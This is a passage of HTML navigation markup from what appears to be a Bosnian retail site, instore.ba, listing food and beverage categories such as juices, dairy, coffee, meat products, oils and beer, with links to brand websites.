			<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li id="menu-item-3581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li id="menu-item-3610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li id="menu-item-11910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li id="menu-item-11983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li id="menu-item-11984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li id="menu-item-12033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li id="menu-item-12034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li id="menu-item-12035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li id="menu-item-12018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li id="menu-item-12040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li id="menu-item-12041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li id="menu-item-12042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
